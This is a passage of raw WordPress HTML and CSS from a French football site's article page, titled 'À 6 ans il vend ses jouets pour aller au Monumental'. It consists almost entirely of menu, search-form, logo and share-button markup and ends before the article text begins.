li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3319" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-72"  href="https://garrafootball.com/argentine/" ><span class="tdb-cat-bg"></span>Argentine</a><a class="tdb-entry-category tdb-term-63"  href="https://garrafootball.com/conmebol/copa-libertadores/" ><span class="tdb-cat-bg"></span>Copa Libertadores</a><a class="tdb-entry-category tdb-term-65"  href="https://garrafootball.com/insolite/" ><span class="tdb-cat-bg"></span>Insolite</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">À 6 ans il vend ses jouets pour aller au Monumental</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-11-19T20:12:15+01:00">Nov 19, 2018</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">2</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden 